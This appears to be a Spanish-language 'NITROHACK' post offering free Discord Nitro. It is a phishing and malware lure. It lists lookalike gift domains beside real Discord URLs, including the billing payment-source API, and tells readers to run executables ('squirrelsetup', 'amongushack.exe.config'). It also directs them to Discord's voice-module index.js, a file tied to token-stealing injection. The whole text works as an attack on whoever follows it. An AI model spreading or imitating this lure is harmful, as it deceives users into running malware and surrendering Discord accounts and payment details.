 NITROHACK (Español):

Nitro gratis aqui: https://discordgift.site/
Codigo especial virus pc - 09120291

-Se generarán enlaces de nitro si apruebas lo siguiente.

SI CONFIRMAS DEBES SABER ESTO:
-Debes abrir squirrelsetup despues del amongushack.exe.config
-Estás ejecutando archivos necesarios
-Debes saber que estamos contratando hackers
-A veces hay enlaces de fishing

https://discord.com/store
https://discordgift.site/09120291
https://discordapp.com/api//v6/users/@me/billing/payment-source
https://discordn.gift/xGCs7cGt2sdFOf81
https://discordi.gift/ZJd26KOfe11Fk7dH
https://discord.com/billing/promotions/anAPrfeAtpNC7jrws6y4Z42b
https://discordi.gift/
https://discordi.gift/02kdlajei93nLPWI
NO HAY MAS POR AHORA

Luego debes hacer lo siguiente:

Sigue estas instrucciones para canjear el código:

Haz clic en el enlace de abajo para canjear tu oferta.
Crea una cuenta de Discord o inicia sesión si ya tienes una.

Si cumples los requisitos, la suscripción de 3 meses se añadirá de forma automática a tu cuenta.

¡Empieza a disfrutar de las ventajas de Discord Nitro!

MAS DETALLES:

NITROHACK NO SE HACE RESPONSABLE DEL FISHING DE NUESTROS RECEPTROES YA QUE HAY VARIOS PAGADOS QUE HACEN LO QUE DAN LA GANA. TENEIS QUE LEER BIEN EL ENLACE, SI NO FUNCIONA NINGUNO, LO INTENTAREMOS ARREGLARLO.

EN CASOS DE FISHING TENEIS QUE ENTRAR AQUI:
%AppData%/Discord/0.0.306/modules/discord_voice/index.js